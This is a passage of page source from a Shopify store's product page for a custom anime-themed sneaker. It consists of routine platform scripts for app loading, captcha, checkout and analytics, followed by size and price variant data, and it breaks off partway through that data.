  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"7c7cbae3-56b4-4463-9c77-7420f53e75d2-1769725748","pageurl":"shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","u":"3c71db061b59","p":"product","rtyp":"product","rid":8177617699033};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1822884057","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655afef7031391b7e6b4834c\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":150.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766054617","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"Size Guide- Y (Youth) W (Women) M (Men)","untranslatedTitle":"Size Guide- Y (Youth) W (Women) M (Men)"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766087385","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","untranslatedTitle":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766120153","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","untranslatedTitle":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766152921","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","untranslatedTitle":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766185689","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","untranslatedTitle":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766218457","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","untranslatedTitle":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766251225","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","untranslatedTitle":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766283993","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","untranslatedTitle":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766316761","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","untranslatedTitle":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766349529","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","untranslatedTitle":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766382297","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","untranslatedTitle":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 